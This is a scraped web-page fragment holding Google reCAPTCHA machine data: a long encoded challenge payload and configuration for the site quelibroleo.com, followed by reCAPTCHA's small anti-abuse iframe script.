BwpjDrzcLeMKFwqxAwrIbw4lrw44oJFXDsQ/DisKqIsOVw7sJUMKIwovCgMOUwpIIwr8rEWYFwrrDp8O5GmIdThLCpMOHw58nw5YQaGI/[base64]/Dr8ODw5rCgyA7ccOAwoAZbUIbOsOHwr/[base64]/DrsOTKVBQwqnCpsKqAcK4JGLDjwnCgRw/WSLDo8OfRcKXT8KDwrvDj0vDlA9Nw5rDtRvCjsK8wq8hRMOZw6tXwpY2wqTDtsOuw6jDi8KYCMORNwchO8KBPVgie8Kfw5TCizfCs8O/wr/CkcOPJBHCmjAGdcOPMQvCmcOEIsOlW37CpsOKdMOfQ8KuwrjDo0Etw783wr3DssOfwo9VSCHDnsO9w5AHElJUw4BuH8OEZxHDrcOBaUZvw6/Ci34ybcOoVGnDncOWw6jCiifCjBfCpcOfw7nDvUwJUMOrBXjCoTfDlcKEw4YrwoTDgMOSw6s5KEfCny44woFdMcOXbyp5dcKMw7gJacKqw6LDusKKFwPCmcK5w6rCkCDDp8Kiw5LDscKKwosYwqRccRtvwrfCq1IYbcK/w6XCtcKiR8O6wovDlcKqwpYXRVJgIMKBEcKwwrg3GcOgBcOQVMOWw4jDu1HCiFTDicOWwrTChMKiwpJhY8OTwoDDiAQFAy/DmCk6w6EuwoQowp3DkXXCscODw4XDvW4Nw7nCqMO3JinDi8ONw5R/wrvCqjNtw7hpwo4iw4Vvw5/Ds8OLUMO0w70vwphDO8KRAMOcTR3Cj3/[base64]/ClSHDlsOdAsOVYgURVsOpwrvCpSjCi8KqcMKrwpTCqQ7Do1c5csK/I27Cj8KLwogLw6jDjETDjHdQw6Z8fADDjcKZJsOXw5vDmDV4aQdaecKdVsK1JhHCnMONO8Knw4xNd8K5wpRNRsKnwoATeFrDvsOew7fCvsO8w5wCUR1GwqXDhUwqe1fClQEqwrJbwqPDqF5awrAWNXpcw59hw4nDncKuw5bCnnNswrd7DsK0w6Z4PcKwwr/DuMK0f8KYwqMKVlJJw6jDhsK1KDXDmcKvwp1zw4HDtAEdw7BpMsK6w7PChMO4esKcIWzChlRNDEvCosO1UlfCmHvCoMK/wp/[base64]/[base64]/DvW7DoMKCGgJ/[base64]/DjU3DkyBIw6vCl3wdw4JJTVNkw77CjCvDvcKVEjhMLVXDhU/Cv8O3B1DDgMKiw4JMaUEZwrI0fcKQPsKXwpF+w5QlasO6T8KFwodYwpLCoUzCt8KBwoguV8K+w7FRQ2zCo28dFcOTScKeJsOdRsO1S3bDq2LDu0rDkW/DggzDmMK6w7Z2w6NmwpTCisKvw5/Cpkl4w7IsCsK4wqjDtMKNw5TCp01rNcKzdsKHwrwROyrCnMKawq4xSMKwFsOWaU3DksKKw4ReOnZUeWrCjgLDpsKKMkHCpwNLwpHCrzTDkkrDgsKKAlPDrn/CrcOYFlgcwqECw74cfsOuVHdXw4fCl3zCmcKIGXbCgXzClB10wpLCnmHCp8Ozw5jCoxVnaMKcU8Klw5MyUMKuw58yTsK3wqPCiQJxQggRImfDljxkwogeSBgyKBccw70zwq7CrTVsP8KESDDDly/CvEzDssOIQcKlw6NFAANZwopKc3sDZMOES3MHwprDhARDwogwT8KNE3AdS8OQwqbDlcOqw4LCncObaMO+w40eYcKIwozDi8OlwpvDt38jYQrDlmspwrLCqUPDjG0Lw4MgbcODwrfDqMKaw5DClMOTCyDDsAkXw5/DnsOEA8OQw64xw5TDg0DDgj3DmwfCjEN1fcOSSTbDti10w4zDvX46wqtbw4YxbnzDn8OxP8K4U8KFC8OYY8KTMsOfXyhxeMKBVsOMFUtWw5bCoQPCkSvCjTzCin3DgGJiw745PMOQbFIJwoTDkAl9F0/[base64]/wq/DnMKQw7PCpcK9wqQALhfCu8KqEVwzw4vDkMK0DxEWD8OIw4zCizLDksKYeEwHw6rCj8KBf8K3S2TCkcKAw6fDlsKiwrbCuUpAwqRhRiUOw7UQdlo8R33DhcK0BGDCrGvCi2LDpsO+K0HCs8KbNhDCun/Ckn9ZOsKXwq/CtU3DllA8QkfDrn3Cq8K6wpYRP2UFR8O0WMKRwq/CuMOKHhbCgDjDkcOoO8O8wo/DlMK/XHPDknLDpytww6bCicKvGMK0V2llLU7Co8O9IsOyNcOEBizCrcOKdMKdamzDrw/DusK8FsO6w7Aowr3Cs8KOw4LDlD4sZXnDn2ESwrPClMK6MsKJwprDvUzDpMK2wpfDkcOjBUjCkMOUCEchw7EZPGXCscOrw4vDpcKFc0Iiw4c9w7zCnlQLw4FtbUDDkH9Uw5nDvgzDhQ/[base64]/CcKIw70heMOJw4fDkikie8KLZMOjw6jCikXDusOVwo88HMOVwoHCpAcswq7DrMONwrsfKR57a8O2SAjCqnQvw6Ynw7TCqz3ChAfDkcKpw4oQw6/Dv2HChsOXw73DgybDvcK5RsOYw7YjdFzCrsKpTRFswpNNw5XCpMKIw5nDpsOrU8K7w4J6YArCmcKjW8KnPsOWUMO6w7zCgBXCscOGw7LDp19MDmE8wq1AZQHCrsKBL3MzAkJHw60Ew5XCkcO/CR7Cn8OvClnDpcOWw77ChlvCqcKtdcKLacKtwpROwo51w7DDtDjDo3LCqsKJw7FcXnB/DMKKwoXDhV/DncK2GTHDlFMLwrXDpMOvwrMYworCiMOMwpDDjhLDjX85UVHDlRsmU8K0UsOZw5gFUsKWU8OMHVh5w5LCr8OnQBPCpMK6woUMD1zDgsOow7lZwoV3IcOPMMK/[base64]/DrcKbQcKxw4NBNz/CiUQtTz7Cm3NODMOaGcKwLRzDjHrDqSTDhXrDmT/ChMOUL1opw7LDhsOdCk3CksOcRMO9wpFfwrrDrcOqwr3Cg8OPw5nDjcO8FsOQfH7DscOITUZOw6HDpwfDlcKlEMKaw7dQwrDCi8KVw51mwofDlWYfE8Kaw6wNIAIPfWhMU2AqB8OKw4lhKFrDu33DrhMEBzjCksOww7QUaEhkw5AMRGMmJCF8wr9gw6wPw5Uhw6DCkV/DkXPCnjvCnhfDnmZjFBU7d2vCuQ1PH8O3wo3Dm0fChsKlUMODN8OEwpvDqcKpHsKpw4pIwrfDsS/Ch8K4fAMuBTMZwoArDCEhw4MKwplrA8KjPcKQwrIcPmPCigzDkULCusO9w6R/VjV1wq7DhcKabcO4CcOTwqfCgMKZVnsIMBHCoHrCl8KmT8OBRcK3CUrCr8O4b8O6TcODL8Oew6DCiQvDnl0RQsKdwqfCtDXDgw0wwqfDiMOJw63CuMK6B0DCicOKw7kow5PCtsOWw4HDqWbDnsKFwpDDhRzCtsKTw4XCoGvDrsKmNQvCj8KUwo/DiHXDtyPDjiwOw4F6FsOgUMOswqLCuRzDicOHw4tOX8KQwrnCs8KPUUtowqHDslvDq8KNw71sw6w7EcKeccKpAMOiSR03wrJ7MsKowqfCr37CvBkzwpXCqsK/asO0wrp3GMKocDdVwqB7wpNlacKRRcOrZsOJWXVcw4nCvcOsHEEuel9+G2J6QTbDklkaV8O1asOZwp/DsMKyQhZMZsODEn87ccKYwrjDsS9Hw5d0eSvCpUVeVGDDmcO2w6jDoMO1PRDDn3xEIkXCt0bDjsObN27CoGEDwo/[base64]/IcK9wpEmw7kPDW8Swo0PF1PCpj7DpivDly/DhzvDhhZrw7vCv2PDscORw4jCjwvCo8OgdRV/wqB9w6V3wojDiMOXbS0LwrYrwoNEUsKWWsOrd8O2WCpFQ8KzPxvDqcOQQcKEUB55wr/DmsO3w6LDpcKIQVVdw7BPLgvDtVTDrsKPDcKvwovDpjXDgsOqw6xZw7gLwoRjwrxEw4zCtAR1w6ERdCJQwprDrcKsw5fCucK9w5rDv8Kpw4NIV0h/[base64]/DiXk6wr8Mw6BZw73Cm8Omw6PDsUHCsRTDk8KBbGzDkn7CusKQHlgiwrBBw5vDk8KLw4JTJj/CtMO8JhB/A0FgKcOxwq4LwoFudW1Bw49Bw5zCi8Otw7PClcOswp9hNsKdw5pEwrLDrsO8w69qdMKvSDDDnsObwoleM8KQw4DChMOWUcOIw65Qw5gKw7IrwrDDgcKCw6gKw6zCkzvDukU8w7LDinDCsBpDaWbDvF3DksOTw7DClUPCm8Kxw6HCnVHCmsOFJsOWw5/CvsOGSjRiwqDDlsOKVEbDrXFUw6fDugAkwoEKb1nDhRsgw5koFAvDlCrDvWHCj2VseHEiGsOPw793LsKoDQ7DicOFw47Dr8OYZsOQfsKFwp/DoR/DgsOkRTUFwqXDnxjDlsK9PsO7NsOrw7LDgMKpFMKsw6fCscO+a8KQwr/DrMOOwoTCpsKrUgJdw7LDrgTDp8Kcw6xCbcKKw6NJYsO+LcO2Mg/DrcOGMMOwbsOxwqoMZcKiwpnDk0h0wpIbJjUnTsOWdjHDpn9WBsKHaMK9w6/DrwvCgFvDo0Uow4TCqEEJwqbCvAJtPz/DkMOLw6Fgw696Ih/CoUtEwrLCkmFiHUzDisKbwqHDohISQsKEwopEw5TCvcK7w5LDmMOSFcO1wrBHIMKpSMK4MsKeDmgGw7LCg8KdKcOiXF1sUcOoHgjDocOZw78ZXgHCkF/CuwzCmMOAw4TCqRzCjzfCocOiw7k5w4pzwpATwpDCnsKNwofCtSZbw5pRTmDDnMOvwqZDQFgpX2t5ZkrDlsKoawwwBShOQ8KbEsOXEsK5VTbCscO/EyTDjcKDC8KEw4DDnDJ1DiEywo0gS8Obw6jClyJZDcK8VgPDjMOXw7xAw7A5MsOTJDrDgjLCjQgtw6U/w7TDpcKJw4vClV4YAlpWfMOoAMOFPcOLwrnDqC9Gw7zCjcK1RGgYIMOlHcOfwpTDusKlFyPDqsOFw5EuwoRzZ3nDu8OTaxnCk30Swp7ChcKuQMKRwp7Chh0iw7fDp8KjLsOBBMOHwpgmCmbDhx0uNWtGwoTDrQ8eLsKWw63ChSDDlsO0wq0uChjCtW/Cp8OPwpJxP2t2wolhfmrCuTHCr8OrXSsywqHDjDQlRXEHT0IQWTDDjCVvw71pw7JPAcK3w5AyUMKYX8K/wqxBw5MlUwV6w4rDnG1Mw6lpIcOtw5sYwofDvVzCkzcYZMOSw5sRwoxtXsOkwoTDu3HCkALDp8KEwrzDg1oeHgZ4wrrCs0YDw7XCnCfDnn/ClEEBwqNDZ8Kmwo8kwoN2w5cWOcKPw6/CtMKRw6pAewTDvsOVOyEgOcKaW8OMdg/DtMOTcMKIFABHesKOa0/[base64]/CnnVMccOpfcOdGh/DqjwhFMO2MxjCmRPDu04lw59mOnjCtih7wq1mGTzDqnLCtsKyEzrCo0nDnk7CmsOYM0ImKEYDwrdUwog9wpxHSygAw6zCgsOowqDDqDYyw6cmwpPDsMKrw7Iow7bDvcOqVSYrwplRcRZcwq7Ci3N9dcO/wqnCgn9OYFTCvE9tw5fCk0x/wqnCkcOze3F0WBTDrwvCnQ8PZjJawoMkwrYhHMOrw7/CjMKLaAQdwqN4YBfCm8Omw7Uwwq9Uwq/Cq1XCrsKeMR/ChTlfEcOIMADCgQc2fcO3w5FFNjpEBsOqw4QXDMKtE8OPNVZ5Dn7Cj8O6T8ODQRfCh8OeAnLCsS/CoBAmw4bDhGsjZsOhwp/DiXocKB8Zw5vDiMKtTyUyZsOUNcKPw67CmGXDpsO+NMOQwpdCw4jCqcK+w7zDvl3CmF3DvMObw4/CmknCuGzChcKrw4Q4w6lnwqx/YxMvw7zDpsK2w5JowqPDlsKOA8Kyw4kRMMO0w7FUD37DpiBewrNnw7kbw7gAwovCjMOHKG/[base64]/CtSzDjMKAIcKuwpcHwr3ClcOdwo3DsMKLYMOBw4XClEM9bMO3wq/[base64]/CuStjCMKXw6DCvsOywrYUwoEudMODwotsFGvChwZ6HsKMMcKDc04wwqBKcsOUcMKFwprCu8K4wpFaUh3Cl8KswofCgiHCvTjDr8OlTsOmwqXDi3/Dk33DhELCo10cwp4WU8Ozw5zCqcO/w4YnwprDrcOhcgpPw6doLsOucX0HwoAmw7jDmHddcQnCqDTCisKzw5JAecO6wpM2w74yw7vDmcKDNEhYwqrCsn8RdcKID8KhM8KvwpjChlc0RcK4wqPCq8O/HVNkw5fDt8ORw4VdbMOQwpLCozoGMHzDpBfDj8Ocw5E3w6vDv8K8wrXCmTrDmFnDvyDDocOew61hw6BxHsK/[base64]/[base64]/CmTbCq2JCXX4lw5FLw4HDqDrCoDnDmsOVwrscwrHCv0YmOD9LwqfCjVUIABZsEB/CvMOHw4gdwpwkw5g2HMKTJ8Kdw6JSwpBzbSfDsMKyw55vw7/ClhliwocbQsKdw6zDusKrTcKVOALDocKjwpTDky5kF0obwpNyE8OMQsKCZUTCu8O1w4XDrsKkGMO/Jn8cO0YbwpTCsQsOw6HDuFzCnWAowovCjcOEw5PDnjDCi8K5P1UuN8KQw6fDpHFywrzDnMO0wpfDqsKENjLClWpmIyF6WCfDrFPCr0/DulkUwqs8wqLDjMOsXUsJw7bDhMOzw5sWUUvDrcK1TMOKacOoBMK3wr1QJGQLw7pkw63DvkHDnMKbWMKmw7rDqMKwwozDkR96aUVCw5ZbI8Kjw6YsJwfDtBrCocK2w5LDv8K/w7zCosK3LkvDoMKywqbCsFvCvsOYDnHCvMO8w7XDgHnCvSsiwqY2w4nDqcOCYHtYL3fCmMKCwrjCm8K6DcO0TcKnMcK2esOYIMOPTx7DpgNHN8K0wojDmcKRwqvCoXoTGcONwoLDucOXbH0Dwo7DqcKRPkDCvVQbcA/CmQIERcOCcR3DrQIgcG7CgsK9cDbCtGMxwoFzBsOBfcKFwpfDncOlwoBpwp3ChSHDu8KfwpvCql4Fw7TCsMKgwrk8wq9dM8Otw5cdL8OCS28dwqbCtcK8w4RjwqFlwprCkMKpZ8OLTMOsPsKjLsOAw4IYMybDs0DDl8K5wqIFecOeVcKwC3PDlMKOwoFrw4XCoBnDs1/Cn8KYw5xyw6UIWsOPwonDnsOAGMKKYsOqwrfDomUaw6RlWxhGwp5qwoZKwpcASTw6wo3ChTY8Y8KJwptpw77DiQnCkzFpaV/DqV7CiMO3wqJow5rDhSvCrMOkwrfCocKOTWBWw7PCssOzdcKaw5zDoyDDmGjDkMKXw53CtsK9KmPDsE3CsH/Do8K8PsOxchlGVn01wprCuAVjwrvDqcOeScK1w5zDrmtyw71/[base64]/[base64]/Cu3c6wobDpsOMw6LCp8KpWsOdGmISw6FrwpAjY8KGw4VWISd2w5AHYFFDN8OGw4jCk8OoecOMw5TDjQrDnh7CjyHCk2ZdV8KCw70NwrYXw7YqwrZbwoHCl3/[base64]/eSHCrQI1w6FAE8KvGcOEwrx/SBENdMK6BiLDkD4qZzDDikLCnRI3asOCw5rCrsKKTAo2wpAlwpgVw6lvTE0ywq0fw5PCjQTDo8KxJnc3CcOsDDkrwpUJVlcaIzYyagMZNMK5WsOJd8OMKQnCpVbDk3VawpoNVzMZwozDtsKPw4rCj8KyYG3DrxpFwqh2w4NLS8KlVV/DkmYjccKoXMKyw7rDmsKsV3FCNMKGa1hYworCuB0bPGdJT2VkWnEaWcK7asKIwqQUEcOIDcOcCsO3XcKlK8OCYsKBBcOcw60vw4UYV8Kqw49CTRUVGkZYMsKaZBRaA043wo3DlMOjw5Rfw7Rkw5MawpIkait4KGPDhcKYw6omTWrDisOYVMKuw7/CgMObTMKjTjHDgknCqAcSwqrClMO7WSvCrMO8WcKAwpwKw6rDty0wwoxODzwWwr7DvXnChsOGN8O2w4/DhsODwr/CiAbDocK8XMO3wqYdwqjDjcKrw7jCi8K0YcKAc2RvYcKIMS3DkRbDp8O4KMORwqfDtMOPOxkVwrHDv8OjwpEtwqDCjBjDk8OFw63DscOBw5rCqsOrw581GnpmHAXDl0EQw7sKw4tmV1R4OA/[base64]/CtcK9Oy7Dg8OaeWXCjwnCvX9UcMK2w7XDv8OywoBIEMK/[base64]/DhMOAw4zClsKKw6PCphDCnh7DqyHDnkLCjhbDmsOTwqbDiU7ChmZxScKXwrHDuzbDtUfDnWg9w64twpPDjcK4w6/[base64]/I2nDiSZuwoMMw4tcKFYgXcONA8OoSsK9N8Ofw6JlwpLCvcO+CmDCqw9EwoUhN8O8w5bDuFU4ZX/CoETCmxlTwqnCrhogMsOcFBDDn2TCumMJaRXDgcOjw7R1ScKwD8O1woRewoU1wphjDl8rwrXDv8K4wqjCkTYfwp/[base64]/fsOlw6cmw4TCi2rDg3bCkhfDtWLCvwfDqMKVV8K/eQ4xw4wZMzhiw5AFw5MTE8KpHwt+V1wTPBkxwrbCnTvDmSfCn8O8w718wr4uwqjCmcKew6EtF8OVwpHCusKXGXvCvzXDqcK1wohvw7M0w7tsLWjCujNNw68qLDzClMOuQcOvHGPDqWYYYcKJwoArWkk6McOlw47Chy85wqPDu8Kmw7/Cm8KRFy5wWMK4wqfCl8OOWCHCrcOgw4TCmSvClcODwr/CtsK2wrFLPhDCp8KbXMOaSz3CucOYw4fCiz9wwprDh0kDwrbCoxsDwqjCvsKzwrVPw4YewrLDp8K4RMO/wrHDnwVFw6EZwp9nw4jDnMKDw4gvw4cwO8OkF3/[base64]/ewo4woxUwp7Cs8OpbsO9ZS7CicOKw5l1w7jDq8KGf8O5w7fDpMO0wrgtwq3CrcOVHRbDs3QIw7DDkMODUjdQaMOGHBHDoMKdw7tPw7PDpMKAwrIaw6LCp3dww74zwrEVwr0EZyHCl3jCqGfCiVLCkcOHakzCvX5OeMKMQTzChMOBw7wXBkNYfmxpZsOrw7DCv8OSOm/CuRQbPEswRmTCm3JdfgIfR1YTVcK7bVjDkcO0c8O6wq3DicO/Z3V/[base64]/wo0Ow7hmw7UiD8K+wq3DoUnCmsObPMKWa8OCwqzClgwlVC4NfMKdw43CiMOVAsKXwqBlwp4fdlhKwpjChFEfw7rCsRlCw6rCkGBUw5otw6/DuxZnwrkPw6vCscKldGvDmihBe8Ola8KywoTClcOIW1hfPsOmwr3CiyPDiMOJw5/[base64]/w5nCnWnCkcOmDTXCjVx/w4hPwrHCoMORwp/CusKgeizCsEjCmMKPw7TCvsOKYMOGwrsJwo3Co8KHBhY5ZRA7JcKrw7bCpkXDm2LChBspwq8Jw7XCg8OMA8OIHi3DiwgmT8K8w5fCm05wGVInwpHDiBBXw6UTSTjDmUTCm0kEOcKnw5TDgsK3w4YKA0XDtsOIwoHCj8K9PcOSbsOSfsK/w4zDvXfDoTjDp8KhF8KGbgDCsClbH8OYwqgdGcO9wqg6R8Kxw5ANwplZFMOTwqXDscKbdTIsw7rDqsK6CjnCnXXCgsOVAxnCnyhUDWVowrfCj3/Cgx/CrD9QQk3DuTvClmxCeXYDw4nDr8OXfG3CmmIMBxooV8O7wq/[base64]/wo56wpZjOXrCkcKKKlTDsMOuLsO9w4h1w7c+HsKCwoTCoMOLwofDlRbDr8OSw4/CscKTeWHCsH5pdcOVwo/DvMKwwp9VEgY+fhvCtj9AwqDCg1kqw7LCtMOpwqDCs8OFwq3Dk3/DsMOkw57Dq2zCtUbCv8KsCysMwok+EmLCpMK6wpbCs1jDnGjDvcOBIxJpwqULwpgRQjorU1U7VRl9EsKIM8OtUMKDwoHCtzfCh8OZw79dMSByIUTDjXglwqfCg8Olw77CpFVmwovDugR/w5PDgi56w6Z4QMOawq15GMK5w6syeCoMw43Dl0hpG0sNfMKNw4RHSFt3GsOCSW3DjMO2EF3CrMOYPsOnPQPDp8Kqw7ElE8K3wrM1w5jDgF06w7nCqVbClUnCs8OcwoLDlh5lC8OEw4cKcwPCtMK+Floew4wWJ8O3RSR/F8O4w55gYMK4wpzDmV3Ck8O9wpoMw60lOMO0w4l5L2g5Xy9Uw4oyIhbDknkewojDvsKIC1QuaMKWIsKCFC57wqrCuE5RTBFjNcOXwrDDvDwBwoBcw4ZcNErDoFbCksKDPMKFw4fDm8O7w4TCgMOnJR/CscOofDTChcKywohCwpHDiMKAwp1/[base64]/DoMK8w78Bw6bCu8KRw591LU/DvMKWYAnCmMK2wpY+VU9Vw7FqBMOhwprCscOqAx4cwpIBXsOfwodsIQREw6VpRWbDgMKCOCLDtmNzc8O/w7DCisOyw57Dq8Olw4Evw4/DscKpw498w7PDv8OFwrjCl8OXST4dw47CocOvw6vDuH8zBF4zw7PCnMO6R3fCsW7Co8OFcWHDvsO4WMKIwoPDn8O/w5rCm8OHwrlSw6UbwoVmw5PDpnfCn0LDllTDisOKwoDDsyQmwqNhRsOgIsKaAMKpwr/Cp8KmKsOjw6sqHUhWH8KtCcOow7o8woJhI8Oiwo0kfDZ5wo52VsKJwrg+w4HDiEZhZj/[base64]/w7/ClQHCm8KgZUITw7HDlMKPZF7Cm8KGwp86BEPDhlzCn8K5worCuwE8wqHCljDCocOxw7whwrI+w7/DvT0ZOMKOw5bDlzcISMOae8KHegvDusO1FQLDlMKOwrAtw4M9YBTDn8O4w7ADFsOww70EIcOlWMKwBMOpJjB9w5Iawrp5w5rDjzjDgRHCuMOiworCrsK/B8K4w67CvErDnMOGR8OAa0EvNxMaOMKUw53CggA3w7jChlDCjgrCghxSwrLDrsKZw7BYM2wlw7/CmkTDosKsJ1sTw5p8esKTw5s5wqw7w7LDikjDkm5hw4chwpslw5PDp8Omw77DlMKmw4AgL8KAw4DCgyPDiMOtf17Dv1zCscOiFV/CjsK5O0TCjcOow5cRMTwUwo3CrHITfcOrSMKNwo/Cm2DCpMKeRMKxwprCgS0kH1bCr1jDv8KBwpIBwq7DjsK7w6HDuRjDvsOfw4LDs0k3w7zChwrDkMK5GSI7PDXDmsO5aSHDg8Ktwrghw4jCjGQJw5Vxw4LDiA/CpcKkw5TCrMOUB8OuBMOpGcKGDsKdw5x6Q8O/[base64]/wrELXMONQcKvw7VhwoF0CAATG0rDiMKCworCoBzDkFXCq0zDlGd/bn0DNBjCq8KUM1sbw6jCo8Kgwp16JsOJwolXRg/CuUc3worClcOOw6fCvlUqSyrCo39TwqYLCMOiwp7CrA3DisOOw4EFwrhWw49Bw5VEwpvCpcO5wr/CgsKaN8K8w69nw5LCkAwrXcOaXcKqw5LDpMO+wofDscKtTMKcw7TCvQ91wr9twrdqew3DlX/DmSNOUx8vwoRmF8O4NcKsw5luLsK8KMOZSlUOw5bCgcKNw5rDqGfCvRPDiFJGw6l2wrp/[base64]/ChcK/IU4lw55oCWHDp8KTWsOFw5vDq1XCpMKIw7AlX3NPw67CpcOEwo4Tw5rDh2XDqjXDv3gvw6TDicKkw5HDrMK2wr7CqTIqw5csQMK6cXHCsxrDn1IbwqwBCl0WK8KcwoxxK3UFTVXDs17CisK1ZMK+Rk/DsQ4Nw5IZw6HCp3EQw5Q6OkHDmMOGwqxpw73CusOkYkJHwq7DtcKZw7hiOMKnwq5hw57CosO4w6shw5Z2w7vCmcONUQzDiRLCmcOaZlt+wrBLNEzDn8KuacKFw4Fhw5ltwrrDjcOMw4VSw7TCvcOOw6/Dkmg8e1bCocKYwp3CsVFnw5hzwpvCmFh7wpDCrFTDp8K/w619w5LDv8OTwrwQeMOhAcO/wpXDh8KzwqxwWn8zw7N1w6TCrnjCiT4JWhcLMi7CscKHTMOnwqxxE8OpbMKbURdVesO+KCIFwoU+w7YfYsKEcMOwwqDClXjCvAwPQMK4wqrClR4IZsKqJsOyd2UYw43DhsO8UF7CpMKiw7ASBzzDnsKyw6JNbsKhbgPDhl5zwqlPwpzDjsKEcMOwwq/CosKIwr/[base64]/DncKYwo7CpMK/wrRKwonDqyIeU2XDjhbCpEl8f37DrAZfwo7CpRUNHcO4XG9IesKawpzDiMOEw4/Do0EsScK/CMK3H8ORw5whH8KFDsKkwobCj0XCrcOLwoRzwrHCkBIFJWvCj8Oqwqd0LmY9w7p8w705SsK2w5vCnHxMw70ZEjHDtMKkw6tFw7bDtMKibsK6bzlCEgV/[base64]/CtMOLwr/DomLDi2rCusOsGMK/w6UASRl2wpsPETUJw5TCt8K+w7HDv8Kgw4PDpsKqwqBTYMOWwpXCr8OHwqk0fCfDhTwYKFtqw6crwp0awrPCowvDi208TQXDv8OnDF/CgC7Dg8KIPCPDi8KSw6HCr8KGMGdxf3dMAMOIw4cQGEDCnV5fwpTDjnlmwpQcwprDiMKnOcOHwp/CuMKtRnjDmcK6F8K3w6ZUworCg8OXHSPCnT5Aw6jDl2I7Z8KfGm9Jw4DCtMOMw7LDmcO1IGjDtmAAJ8O/UsKyTMKCwpE/[base64]/CjcKoJ1N6w7XDocKoFGouW8OOBMOlcSbCm3EMw4LDjsKVwqZaKRDDosOwPcKeQifCiinCgMOpRBhaRBfCpMKaw6sPwpIdZMKGcsO3w7vCr8OyYhhRw7paL8OuW8Kowq7Cvz9CbMK4wokpRyQZU8KCwp3Cu2fDisOAw7DDq8K2w7nDucKfMMKRXx1ccU/DisO/w48mM8Oaw7HCpm3Cg8O3w6jCjsKUw6fCqMK9w7DCs8KUwo4Xw6FIwr7CkMKNWz7DtcOcBWp5wpcmPjo1w5DDg0/CmGjDsMO/w5UdHXzDtQ5Hw47CrnLDlsKwT8Khd8KqXxzCv8KcXVXDpFAoFsOrCMKnw5w/w55xHS9+wqJ2w78qRsOVKcK4woVaTMO1w4nCiMKrJAV8w49uw6DCsSokw43Di8OzTjrDqsKZwp1iG8OCT8KKwrPDm8KNGcOMEHkKwq02JsOoQ8K1w5LDqD1jwpswKjhAwq7DpsKXN8OywoMHw5/DmsOowoDChyEGMMKpH8OaIQLDqFzCsMOJwoPDrMK7wqjCisO5B2hawpl5UzFDRcO6SiXCm8O+CsKfTcKDw6bDsGzDmg0Xwpl5w6EcwqLDsGxnLsORwrbDpQRbwrp3LsK3wqvCnsKhwrVcAMO8Zxs1wp7CusKAWcKQL8KhGcKTw54+w6jDsiU/w7BaVxErw4nDqsOXwqvCm2tlWsOaw7XDqsKyYcOQQ8OFWDwgw4dLw4HDksKJw4bChsOWEMO2wpl2w7oOWsOLwrvCilNYU8OeBcOxwrJcF2rDpmnDvhPDo0rDr8K3w5p+w6vCqcOWwqJPHz/CnXnCogt3wokcbULDjQvCh8KawpNcWQN2w4bCqMKhw4nCssKuQScKw64VwoRDL2NQacKkDxzDv8OJw4LCucOGwr7CkcOZw7DCkTDClMOwNjDCuQQ5KEthwovDvcOFZsKkP8Koa0PDssKVw7chSMK/[base64]/[base64]/CrkrDlCtWwoI0wqFlwr8xMsKAcsK9w7AKT2DDrmzCunXChsOHXjh4UjIdw6jCsW5kLcKawoVZwrsqwoLDk0/DjcOtI8KYYsKYHsODwocJwpgcaEMjKkhRw4IJwro9w44kd0DDhMO1ecK4w5wBwpPCl8KVwrDChyZQw7/CiMKtfMO3wofCr8KNVn7Cs23Cq8Kmw6TCrcOJRsO3Q3vCkMKnwpHCgRvCn8KqbiPCvsKUL2Vjw75vw6/DjWXCqljDusKYwokHA3LCr2LDmcKAOcOGcMOlScKBcS7Dh1lRwpxHPcOjGxhbcwpFwpLCg8KWD0nDuMOgw7/DsMOvWFkIVA/DocOKZMKFVQcuCkMEwrfCmQd5w4jDpMKHDi4FwpPDqMKpwoIww6Fcw5rDm095wrYrLhhwwrzDg8KNwoPCil/DuwocQMKBecK8w5PDlsOmwqImOWQiOC8KFsOwd8KqbMOKJETDl8KqRcKfdcKGwrrDpkHCvVsqPHA+w6jCq8KWTz3CisOmCGfCqcKbYyLDmQTDsW7DqCjCkMKPw60ZwrXCsnRpamHDp8OOVsKlwrVSWkzCl8O+Omgfwp9wcw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YyynShtLuPlM9e/7ZC09Jlhh9ZWybN6N6v9fuAL4dzU\\u003d\x22,1,0,null,1,1768829710445,0,0,[65,253],null,[61],\x22RC-vua1naNY-UqMTg\x22,null,null,null,null,null,\x220dAFcWeA5TuJpjC31ZjUQkfKLMJQ477Fga38ScO69zR0C2zreITyCTHTWWySGi7_4cfrnSHVH6L9Nvxr6rVRF3dydBf-YPjnYXaA\x22,1768912510457]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GE6OD_JWXdoRE7GFsTxpBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768826116245');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>